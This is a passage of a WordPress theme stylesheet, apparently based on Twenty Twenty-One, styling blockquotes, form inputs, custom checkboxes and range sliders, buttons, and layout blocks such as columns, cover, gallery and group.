  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

blockquote > *:first-child {
  margin-top: 0;
}

blockquote > *:last-child {
  margin-bottom: 0;
}

blockquote p {
  letter-spacing: var(--heading--letter-spacing-h4);
  font-family: var(--quote--font-family);
  font-size: var(--quote--font-size);
  font-style: var(--quote--font-style);
  font-weight: var(--quote--font-weight);
  line-height: var(--quote--line-height);
}

blockquote cite,
blockquote footer {
  font-weight: normal;
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  letter-spacing: var(--global--letter-spacing);
}

blockquote.alignleft,
blockquote.alignright {
  padding-left: inherit;
}

blockquote.alignleft p,
blockquote.alignright p {
  font-size: var(--heading--font-size-h5);
  max-width: inherit;
  width: inherit;
}

blockquote.alignleft cite,
blockquote.alignleft footer,
blockquote.alignright cite,
blockquote.alignright footer {
  font-size: var(--global--font-size-xs);
  letter-spacing: var(--global--letter-spacing);
}

blockquote strong {
  font-weight: var(--quote--font-weight-strong);
}

blockquote:before {
  content: "“";
  font-size: var(--quote--font-size);
  line-height: var(--quote--line-height);
  position: absolute;
  left: calc(-0.5 * var(--global--spacing-horizontal));
}

blockquote .wp-block-quote__citation,
blockquote cite,
blockquote footer {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  font-style: var(--quote--font-style-cite);
}

@media only screen and (max-width: 481px) {
  .guide .title-box h1 {
    font-size: 1.8rem !important;
    line-height: 1.8rem !important;
  }

  .product-slider .single-slide img {
    height: 200px !important;
  }

  blockquote {
    padding-left: calc(0.5 * var(--global--spacing-horizontal));
  }

  blockquote:before {
    left: 0;
  }
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
.site textarea {
  border: var(--form--border-width) solid var(--form--border-color);
  border-radius: var(--form--border-radius);
  color: var(--form--color-text);
  line-height: var(--global--line-height-body);
  padding: var(--form--spacing-unit);
  margin: 0 2px;
  max-width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
.site textarea:focus {
  color: var(--form--color-text);
}

input[type="text"]:disabled,
input[type="email"]:disabled,
input[type="url"]:disabled,
input[type="password"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type="tel"]:disabled,
input[type="date"]:disabled,
input[type="month"]:disabled,
input[type="week"]:disabled,
input[type="time"]:disabled,
input[type="datetime"]:disabled,
input[type="datetime-local"]:disabled,
input[type="color"]:disabled,
.site textarea:disabled {
  opacity: 0.7;
}

.is-dark-theme input[type="text"],
.is-dark-theme input[type="email"],
.is-dark-theme input[type="url"],
.is-dark-theme input[type="password"],
.is-dark-theme input[type="search"],
.is-dark-theme input[type="number"],
.is-dark-theme input[type="tel"],
.is-dark-theme input[type="date"],
.is-dark-theme input[type="month"],
.is-dark-theme input[type="week"],
.is-dark-theme input[type="time"],
.is-dark-theme input[type="datetime"],
.is-dark-theme input[type="datetime-local"],
.is-dark-theme input[type="color"],
.is-dark-theme .site textarea {
  background: var(--global--color-white-90);
}

input[type="search"]:focus {
  outline-offset: -7px;
}

.is-dark-theme input[type="search"]:focus {
  outline-color: var(--global--color-background);
}

input[type="color"] {
  padding: calc(var(--form--spacing-unit) / 2);
  height: calc(4 * var(--form--spacing-unit));
}

input[type="email"],
input[type="url"] {
  /*rtl:ignore*/
  direction: ltr;
}

select {
  border: var(--form--border-width) solid var(--form--border-color);
  color: var(--form--color-text);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  line-height: var(--global--line-height-body);
  padding: var(--form--spacing-unit) calc(3 * var(--form--spacing-unit))
    var(--form--spacing-unit) var(--form--spacing-unit);
  background: var(--global--color-white)
    url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>")
    no-repeat;
  background-position: right var(--form--spacing-unit) top 60%;
}

select:focus {
  outline-offset: 2px;
  outline: 2px dotted var(--form--border-color);
}

.is-dark-theme select {
  background: var(--global--color-white-90)
    url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>")
    no-repeat;
  background-position: right var(--form--spacing-unit) top 60%;
}

textarea {
  width: 100%;
}

label {
  font-size: var(--form--font-size);
  font-weight: var(--form--label-weight);
  margin-bottom: calc(var(--global--spacing-vertical) / 3);
}

/**
https://css-tricks.com/custom-styling-form-inputs-with-modern-css-features/
https://codepen.io/aaroniker/pen/ZEYoxEY by Aaron Iker.
License: MIT.
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  input[type="checkbox"],
  input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    position: relative;
    width: 25px;
    height: 25px;
    border: var(--form--border-width) solid var(--form--border-color);
    background: var(--global--color-white);
  }

  input[type="checkbox"]:disabled,
  input[type="radio"]:disabled {
    opacity: 0.7;
  }

  .is-dark-theme input[type="checkbox"],
  .is-dark-theme input[type="radio"] {
    background: var(--global--color-white-90);
  }

  input[type="checkbox"]:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
  }

  input[type="checkbox"]:after {
    content: "";
    opacity: 0;
    display: block;
    left: 5px;
    top: 2px;
    position: absolute;
    width: 7px;
    height: 13px;
    border: 3px solid var(--form--color-text);
    border-top: 0;
    border-left: 0;
    transform: rotate(30deg);
  }

  input[type="checkbox"]:checked {
    color: var(--form--color-text);
  }

  input[type="checkbox"]:checked:after {
    opacity: 1;
  }

  input[type="radio"] {
    border-radius: 50%;
  }

  input[type="radio"]:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
  }

  input[type="radio"]:after {
    content: "";
    opacity: 0;
    display: block;
    left: 3px;
    top: 3px;
    position: absolute;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: var(--form--color-text);
  }

  input[type="radio"]:checked {
    border: 4px solid var(--form--border-color);
  }

  input[type="radio"]:checked:after {
    opacity: 1;
  }

  input[type="radio"]:checked:focus {
    outline-offset: 4px;
    outline: 2px dotted var(--form--border-color);
  }
}

input[type="checkbox"] + label,
input[type="radio"] + label {
  display: inline-block;
  padding-left: 10px;
  font-size: var(--global--font-size-xs);
  vertical-align: top;
}

/**
 * https://css-tricks.com/styling-cross-browser-compatible-range-inputs-css/
*/
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
  input[type="range"] {
    -webkit-appearance: none;

    /* Hides the slider so that custom slider can be made */
    width: 100%;

    /* Specific width is required for Firefox. */
    height: 6px;
    background: var(--form--color-ranged);
    border-radius: 6px;
    outline-offset: 10px;
  }

  input[type="range"]:disabled {
    opacity: 0.7;
  }

  input[type="range"]::-webkit-slider-thumb {
    -webkit-appearance: none;
    border: 3px solid var(--form--color-ranged);
    height: 44px;
    width: 44px;
    border-radius: 50%;
    background: var(--global--color-background);
    cursor: pointer;
  }

  input[type="range"]::-moz-range-thumb {
    border: 3px solid var(--form--color-ranged);
    height: 44px;
    width: 44px;
    border-radius: 50%;
    background: var(--global--color-background);
    cursor: pointer;
    box-sizing: border-box;
  }
}

input[type="range"]::-ms-track {
  width: 100%;
  height: 6px;
  border-radius: 6px;
  border-width: 19px 0;
  border-color: var(--global--color-background);
  background: transparent;
  color: transparent;
  cursor: pointer;
}

input[type="range"]::-ms-fill-upper {
  background: var(--form--color-ranged);
  border-radius: 6px;
}

input[type="range"]::-ms-fill-lower {
  background: var(--form--color-ranged);
  border-radius: 6px;
}

input[type="range"]::-ms-thumb {
  border: 3px solid var(--form--color-ranged);
  height: 44px;
  width: 44px;
  border-radius: 50%;
  background: var(--global--color-background);
  cursor: pointer;
}

fieldset {
  display: grid;
  border-color: var(--global--color-secondary);
  padding: var(--global--spacing-horizontal);
}

fieldset legend {
  font-size: var(--global--font-size-lg);
}

fieldset input[type="submit"] {
  max-width: max-content;
}

fieldset input:not([type="submit"]) {
  margin-bottom: var(--global--spacing-unit);
}

fieldset input[type="radio"],
fieldset input[type="checkbox"] {
  margin-bottom: 0;
}

fieldset input[type="radio"] + label,
fieldset input[type="checkbox"] + label {
  font-size: var(--form--font-size);
  padding-left: 0;
  margin-bottom: var(--global--spacing-unit);
}

::-moz-placeholder {
  opacity: 1;
}

.post-password-message {
  font-size: var(--global--font-size-lg);
}

.post-password-form {
  display: flex;
  flex-wrap: wrap;
}

.post-password-form__label {
  width: 100%;
  margin-bottom: 0;
}

.post-password-form input[type="password"] {
  flex-grow: 1;
  margin-top: calc(var(--global--spacing-vertical) / 3);
  margin-right: calc(0.66 * var(--global--spacing-horizontal));
}

.post-password-form__submit {
  margin-top: calc(var(--global--spacing-vertical) / 3);
}

@media only screen and (min-width: 592px) {
  .post-password-form__submit {
    margin-left: calc(0.4 * var(--global--spacing-horizontal));
  }
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
}

/* Classic editor images */
.entry-content img {
  max-width: 100%;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object,
video {
  max-width: 100%;
}

/* Media captions */
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-embed figcaption {
  color: currentColor;
  font-size: var(--global--font-size-xs);
  line-height: var(--global--line-height-body);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
  margin-bottom: 0;
}

/* WP Smiley */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Over here, place any elements that do not need to have their own file. */
b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

pre {
  white-space: pre;
  overflow-x: auto;
}

/*
 * text-underline-offset doesn't work in Chrome at all 👎
 * But looks nice in Safari/Firefox, so let's keep it and
 * maybe Chrome will support it soon.
 */
a {
  cursor: pointer;
  color: var(--wp--style--color--link, var(--global--color-main));
  text-underline-offset: 3px;
  text-decoration-skip-ink: all;
  transition: 0.2s ease-in-out;
}

a:hover {
  text-decoration-style: dotted;
  text-decoration-skip-ink: none;
  transition: 0.2s ease-in-out;
}

.product-link:hover,
.product-link:focus {
  background-color: var(--global--color-main);
  transition: 0.2s ease-in-out;
  color: #fff !important;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  /* Only visible in Windows High Contrast mode */
  outline: 2px solid transparent;
  text-decoration: underline 1px dotted currentColor;
  text-decoration-skip-ink: none;
}

.is-dark-theme
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  background: var(--global--color-black);
  color: var(--global--color-white);
  text-decoration: none;
}

.is-dark-theme
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button)
  .meta-nav {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.has-background-white
  .site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button)
  .meta-nav {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.site
  a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link {
  /* Only visible in Windows High Contrast mode */
  outline: 2px solid transparent;
  outline-offset: -2px;
}

.site
  a:focus:not(.wp-block-button__link):not(
    .wp-block-file__button
  ).skip-link:focus {
  color: #21759b;
  background-color: #f1f1f1;
}

.site
  a:focus:not(.wp-block-button__link):not(
    .wp-block-file__button
  ).custom-logo-link {
  background: none;
}

.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
  outline: none;
}

.has-background .has-link-color a,
.has-background.has-link-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

/* Category 05 is all about adjusting the default block styles to the given layout. I only added three blocks as examples. */
.wp-block-audio audio:focus {
  outline-offset: 5px;
  outline: 2px solid var(--global--color-main);
}

/**
 * Button
 */
.site .button,
button,
input[type="submit"],
input[type="reset"],
.wp-block-search .wp-block-search__button,
.wp-block-button .wp-block-button__link,
.wp-block-file a.wp-block-file__button {
  border: var(--button--border-width) solid transparent;
  border-radius: var(--button--border-radius);
  cursor: pointer;
  font-weight: var(--button--font-weight);
  font-family: var(--button--font-family);
  font-size: var(--button--font-size);
  line-height: var(--button--line-height);
  padding: var(--button--padding-vertical) var(--button--padding-horizontal);
  text-decoration: none;
}

.site .button:not(:hover):not(:active):not(.has-text-color),
button:not(:hover):not(:active):not(.has-text-color),
input[type="submit"]:not(:hover):not(:active):not(.has-text-color),
input[type="reset"]:not(:hover):not(:active):not(.has-text-color),
.wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-background);
}

.has-background .site .button:not(:hover):not(:active):not(.has-text-color),
.has-background button:not(:hover):not(:active):not(.has-text-color),
.has-background
  input[type="submit"]:not(:hover):not(:active):not(.has-text-color),
.has-background
  input[type="reset"]:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-background, var(--global--color-main));
}

.has-background
  .site
  .button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background
  button:not(:hover):not(:active):not(.has-text-color).has-background,
.has-background
  input[type="submit"]:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  input[type="reset"]:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(
    .has-text-color
  ).has-background,
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(
    .has-text-color
  ).has-background {
  color: var(--global--color-main);
}

.site .button:not(:hover):not(:active):not(.has-background),
button:not(:hover):not(:active):not(.has-background),
input[type="submit"]:not(:hover):not(:active):not(.has-background),
input[type="reset"]:not(:hover):not(:active):not(.has-background),
.wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
  background-color: var(--global--color-main);
}

.has-background .site .button:not(:hover):not(:active):not(.has-background),
.has-background button:not(:hover):not(:active):not(.has-background),
.has-background
  input[type="submit"]:not(:hover):not(:active):not(.has-background),
.has-background
  input[type="reset"]:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-search
  .wp-block-search__button:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-button
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.has-background
  .wp-block-file
  a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {
  background-color: var(--local--color-primary, var(--global--color-main));
}

.site .button:hover,
.site .button:active,
button:hover,
button:active,
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="reset"]:hover,
input[type="reset"]:active,
.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:active,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:active,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:active {
  background-color: transparent;
  border-color: currentColor;
  color: inherit;
}

.site .button:disabled,
button:disabled,
input[type="submit"]:disabled,
input[type="reset"]:disabled,
.wp-block-search .wp-block-search__button:disabled,
.wp-block-button .wp-block-button__link:disabled,
.wp-block-file a.wp-block-file__button:disabled {
  background-color: var(--global--color-white-50);
  border-color: var(--global--color-white-50);
  color: var(--button--color-text-active);
}

/**
 * Block Options
 */
.wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-background);
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-background, var(--global--color-background));
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(
    .has-text-color
  ).has-background {
  color: var(--global--color-main);
}

.wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: var(--global--color-main);
}

.has-background
  .wp-block-button:not(.is-style-outline)
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: var(--local--color-primary, var(--global--color-main));
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {
  border-color: currentColor !important;
  background-color: transparent !important;
  color: inherit !important;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),
.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-background),
.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active).has-background {
  border-color: currentColor;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--global--color-main);
}

.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {
  color: var(--local--color-primary, var(--global--color-main));
}

.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active).has-background:not(
    .has-text-color
  ) {
  color: inherit;
}

.wp-block-button.is-style-outline
  .wp-block-button__link:not(:hover):not(:active):not(.has-background) {
  background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover,
.wp-block-button.is-style-outline .wp-block-button__link:active {
  border-color: transparent !important;
  background-color: var(--global--color-main) !important;
  color: var(--global--color-background) !important;
}

.has-background .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-background
  .wp-block-button.is-style-outline
  .wp-block-button__link:active {
  background-color: var(
    --local--color-primary,
    var(--global--color-main)
  ) !important;
  color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
}

.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:hover,
.has-text-color
  .wp-block-button.is-style-outline
  .wp-block-button__link:active {
  color: var(
    --local--color-background,
    var(--global--color-background)
  ) !important;
}

.wp-block-button .is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.is-style-outline .wp-block-button__link[style*="radius"]:focus,
.wp-block-button a.wp-block-button__link[style*="radius"]:focus {
  outline-offset: 2px;
  outline: 2px dotted var(--button--color-background);
}

.wp-block-code {
  border-color: var(--global--color-border);
  border-radius: 0;
  border-style: solid;
  border-width: 0.1rem;
  padding: var(--global--spacing-unit);
}

.wp-block-code code {
  color: var(--global--color-main);
  white-space: pre;
  overflow-x: auto;
  display: block;
}

.wp-block-columns:not(.alignwide):not(.alignfull) {
  clear: both;
}

.wp-block-columns .wp-block-column > * {
  margin-top: calc(0.66 * var(--global--spacing-vertical));
  margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-columns .wp-block-column > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-columns .wp-block-column > *:first-child {
  margin-top: 0;
}

.wp-block-columns .wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-columns .wp-block-column:last-child {
  margin-bottom: 0;
}

.wp-block-columns .wp-block-column:not(:last-child) {
  margin-bottom: calc(0.66 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-columns .wp-block-column:not(:last-child) {
    margin-bottom: var(--global--spacing-vertical);
  }
}

@media only screen and (min-width: 822px) {
  .wp-block-columns .wp-block-column:not(:last-child) {
    margin-bottom: 0;
  }
}

.wp-block-columns.is-style-twentytwentyone-columns-overlap {
  justify-content: space-around;
}

@media only screen and (min-width: 652px) {
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n) {
    margin-left: calc(-2 * var(--global--spacing-horizontal));
    margin-top: calc(2.5 * var(--global--spacing-horizontal));
    z-index: 2;
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > p:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h1:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h2:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h3:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h4:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h5:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > h6:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ul:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ol:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > pre:not(.has-background) {
    background-color: var(--global--color-background);
    padding: var(--global--spacing-unit);
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ul:not(.has-background),
  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n)
    > ol:not(.has-background) {
    padding-left: calc(2 * var(--global--spacing-horizontal));
  }

  .wp-block-columns.is-style-twentytwentyone-columns-overlap
    .wp-block-column:nth-child(2n).is-vertically-aligned-center {
    margin-top: 0;
  }
}

.wp-block-columns.alignfull .wp-block-column p:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),
.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.wp-block-cover,
.wp-block-cover-image {
  background-color: var(--cover--color-background);
  min-height: var(--cover--height);
  margin-top: inherit;
  margin-bottom: inherit;

  /* default & custom background-color */

  /* Treating H2 separately to account for legacy /core styles */

  /* Block Styles */

  /* The background color class is used just for the overlay, and does not need to be applied to the inner container. */
}

.wp-block-cover:not(.alignwide):not(.alignfull),
.wp-block-cover-image:not(.alignwide):not(.alignfull) {
  clear: both;
}

.wp-block-cover.alignfull,
.wp-block-cover-image.alignfull {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text {
  color: currentColor;
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.wp-block-cover
  .wp-block-cover__inner-container
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
  .wp-block-cover-image-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover
  .wp-block-cover-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover__inner-container
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover-image-text
  a:not(.wp-block-button__link):not(.wp-block-file__button),
.wp-block-cover-image
  .wp-block-cover-text
  a:not(.wp-block-button__link):not(.wp-block-file__button) {
  color: currentColor;
}

.wp-block-cover .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover .wp-block-cover-image-text .has-link-color a,
.wp-block-cover .wp-block-cover-text .has-link-color a,
.wp-block-cover-image .wp-block-cover__inner-container .has-link-color a,
.wp-block-cover-image .wp-block-cover-image-text .has-link-color a,
.wp-block-cover-image .wp-block-cover-text .has-link-color a {
  color: var(--wp--style--color--link, var(--global--color-main));
}

.wp-block-cover:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,
.wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover__inner-container,
.wp-block-cover-image:not([class*="background-color"])
  .wp-block-cover-image-text,
.wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {
  color: var(--cover--color-foreground);
}

.wp-block-cover h2,
.wp-block-cover-image h2 {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
  max-width: inherit;
  text-align: inherit;
  padding: 0;
}

.wp-block-cover h2.has-text-align-left,
.wp-block-cover-image h2.has-text-align-left {
  text-align: left;
}

.wp-block-cover h2.has-text-align-center,
.wp-block-cover-image h2.has-text-align-center {
  text-align: center;
}

.wp-block-cover h2.has-text-align-right,
.wp-block-cover-image h2.has-text-align-right {
  text-align: right;
}

.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
  width: calc(100% - calc(2 * var(--global--spacing-vertical)));
}

.wp-block-cover .wp-block-cover__inner-container > *,
.wp-block-cover-image .wp-block-cover__inner-container > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-cover .wp-block-cover__inner-container > *,
  .wp-block-cover-image .wp-block-cover__inner-container > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-cover .wp-block-cover__inner-container > *:first-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:first-child {
  margin-top: 0;
}

.wp-block-cover .wp-block-cover__inner-container > *:last-child,
.wp-block-cover-image .wp-block-cover__inner-container > *:last-child {
  margin-bottom: 0;
}

.wp-block-cover.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright {
  margin-top: 0;
}

.wp-block-cover.alignleft > *,
.wp-block-cover.alignright > *,
.wp-block-cover-image.alignleft > *,
.wp-block-cover-image.alignright > * {
  margin-top: calc(2 * var(--global--spacing-vertical));
  margin-bottom: calc(2 * var(--global--spacing-vertical));
  padding-left: var(--global--spacing-horizontal);
  padding-right: var(--global--spacing-horizontal);
  width: 100%;
}

.wp-block-cover.has-left-content,
.wp-block-cover.has-right-content,
.wp-block-cover-image.has-left-content,
.wp-block-cover-image.has-right-content {
  justify-content: center;
}

.wp-block-cover.is-style-twentytwentyone-border,
.wp-block-cover-image.is-style-twentytwentyone-border {
  border: calc(3 * var(--separator--height)) solid var(--global--color-border);
}

.wp-block-cover[class*="-background-color"][class]
  .wp-block-cover__inner-container,
.wp-block-cover-image[class*="-background-color"][class]
  .wp-block-cover__inner-container {
  background-color: unset;
}

.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
  opacity: inherit;
}

.wp-block-file a.wp-block-file__button {
  display: inline-block;
}

.wp-block-gallery {
  margin: 0 auto;
}

.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - var(--global--spacing-unit)) / 2);
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  margin: 0;
  color: var(--global--color-white);
  font-size: var(--global--font-size-xs);
}

.wp-block-gallery .blocks-gallery-image figcaption a,
.wp-block-gallery .blocks-gallery-item figcaption a {
  color: var(--global--color-white);
}

.wp-block-gallery .blocks-gallery-image figcaption a:focus,
.wp-block-gallery .blocks-gallery-item figcaption a:focus {
  background-color: transparent;
  outline: 2px solid var(--wp--style--color--link, var(--global--color-main));
  text-decoration: none;
}

.wp-block-gallery .blocks-gallery-image a:focus img,
.wp-block-gallery .blocks-gallery-item a:focus img {
  outline-offset: 2px;
}

.wp-block-group {
  display: block;
  clear: both;
  display: flow-root;
}

.wp-block-group:before,
.wp-block-group:after {
  content: "";
  display: block;
  clear: both;
}

.wp-block-group .wp-block-group__inner-container {
  margin-left: auto;
  margin-right: auto;
}

.wp-block-group .wp-block-group__inner-container > * {
  margin-top: calc(0.666 * var(--global--spacing-vertical));
  margin-bottom: calc(0.666 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 482px) {
  .wp-block-group .wp-block-group__inner-container > * {
    margin-top: var(--global--spacing-vertical);
    margin-bottom: var(--global--spacing-vertical);
  }
}

.wp-block-group .wp-block-group__inner-container > *:first-child {
  margin-top: 0;
}

.wp-block-group .wp-block-group__inner-container > *:last-child {
